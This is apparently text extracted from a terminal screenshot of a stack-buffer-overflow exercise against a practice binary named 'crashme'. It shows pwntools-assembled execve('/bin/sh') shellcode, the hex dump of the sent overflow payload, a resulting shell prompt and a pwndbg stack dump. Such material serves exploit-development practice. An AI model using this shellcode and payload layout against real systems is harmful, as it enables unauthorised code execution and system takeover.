 bamuwe@ubuntu: ~/Desktop
wsl.exe
bamuwe@qianenzhao: ~
bamuwe@qianenzhao: ~
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-749ht973/step2 /tmp/pwn-
asm-749ht973/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-749
ht973/step3 /tmp/pwn-asm-749ht973/step4
/home/bamuwe/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesW
arning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntoo
ls.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x4b bytes:
00000000  63 72 61 73  68 6d 65 00  41 41 41 41  41 41 41 41  |cras|hme·|AAAA
|AAAA|
00000010  41 41 41 41  41 41 41 41  41 41 f0 5e  cf ff 6a 68  |AAAA|AAAA|AA·^
|··jh|
00000020  68 2f 2f 2f  73 68 2f 62  69 6e 89 e3  68 01 01 01  |h///|sh/b|in··
|h···|
00000030  01 81 34 24  72 69 01 01  31 c9 51 6a  04 59 01 e1  |··4$|ri··|1·Qj
|·Y··|
00000040  51 89 e1 31  d2 6a 0b 58  cd 80 0a  |Q··1|·j·X|···|
0000004b
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
b'\n'
b'Welcome crashme!\n'
Welcome crashme!
$
07:001c│ 0xffcf5ecc ◂— 0x5f84f7f8
[ BACKTRACE ]
► 0 0x8048600 vuln+28
1 0xffcf5ef0
pwndbg> stack 0x30
00:0000│ esp 0xffcf5eb0 ◂— 0x1
01:0004│ eax-2 edx-2 0xffcf5eb4 ◂— 0x5f0cf000
02:0008│ 0xffcf5eb8 ◂— 0x400ffcf
03:000c│ 0xffcf5ebc ◂— 0x70000
04:0010│ 0xffcf5ec0 ◂— 0xfc0c0000
05:0014│ 0xffcf5ec4 ◂— 0x5f7cf7fb
06:0018│ 0xffcf5ec8 ◂— 0x66cffcf
07:001c│ 0xffcf5ecc ◂— 0x5f84f7f8
08:0020│ 0xffcf5ed0 ◂— 0x7263ffcf
09:0024│ 0xffcf5ed4 ◂— 'ashme'
0a:0028│ 0xffcf5ed8 ◂— 0x41410065 /* 'e' */
0b:002c│ 0xffcf5edc ◂— 0x41414141 ('AAAA')
... ↓ 3 skipped
0f:003c│ 0xffcf5eec —▸ 0xffcf5ef0 ◂— 0x2f68686a ('jhh/')
10:0040│ 0xffcf5ef0 ◂— 0x2f68686a ('jhh/')
11:0044│ 0xffcf5ef4 ◂— 0x68732f2f ('//sh')
12:0048│ 0xffcf5ef8 ◂— 0x6e69622f ('/bin')
13:004c│ 0xffcf5efc ◂— 0x168e389
14:0050│ 0xffcf5f00 ◂— 0x81010101
15:0054│ 0xffcf5f04 ◂— 0x69722434 ('4$ri')
16:0058│ 0xffcf5f08 ◂— 0xc9310101
17:005c│ 0xffcf5f0c ◂— 0x59046a51
18:0060│ 0xffcf5f10 ◂— 0x8951e101
19:0064│ 0xffcf5f14 ◂— 0x6ad231e1
1a:0068│ 0xffcf5f18 ◂— 0x80cd580b
1b:006c│ 0xffcf5f1c ◂— 0xa /* '\n' */
1c:0070│ 0xffcf5f20 ◂— 0x22a40000
1d:0074│ 0xffcf5f24 ◂— 0xf7f9
1e:0078│ 0xffcf5f28 ◂— 0x5fd40000
1f:007c│ 0xffcf5f2c ◂— 0xfba0ffcf
20:0080│ 0xffcf5f30 ◂— 0x1f7fb
21:0084│ 0xffcf5f34 ◂— 0x60700000
22:0088│ 0xffcf5f38 ◂— 0xffcf
23:008c│ 0xffcf5f3c ◂— 0x0
24:0090│ 0xffcf5f40 ◂— 0xffff0000
25:0094│ 0xffcf5f44 ◂— 0xfa40ffff
26:0098│ 0xffcf5f48 ◂— 0xfffff7fb
27:009c│ 0xffcf5f4c ◂— 0x4a0ffff